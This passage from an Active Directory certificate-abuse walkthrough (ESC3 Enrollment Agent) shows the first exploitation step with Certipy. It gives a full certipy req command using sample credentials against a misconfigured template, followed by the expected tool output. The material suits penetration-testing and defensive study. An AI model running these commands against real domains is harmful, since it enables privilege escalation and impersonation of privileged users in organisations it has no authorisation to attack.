 3. Exploitation with Certipy
The exploitation process involves obtaining an Enrollment Agent certificate and then using it to request a certificate for a
privileged user, which is then used for authentication.
Step 1: Obtain an Enrollment Agent certificate. The attacker ( attacker@corp.local ) enrolls for a certificate from the
misconfigured EnrollAgent template (or an ESC2 "Any Purpose" template).
certipy req \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -target 'CA.CORP.LOCAL' \
-ca 'CORP-CA' -template 'EnrollAgent'
This command requests a certificate for attacker@corp.local using the EnrollAgent template. The output .pfx file
( attacker.pfx in this case) will contain the Enrollment Agent certificate.
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 1
[*] Successfully requested certificate
[*] Got certificate with UPN 'attacker@CORP.LOCAL'
[*] Certificate object SID is 'S-1-5-21-...-1106'
[*] Saving certificate and private key to 'attacker.pfx'
[*] Wrote certificate and private key to 'attacker.pfx'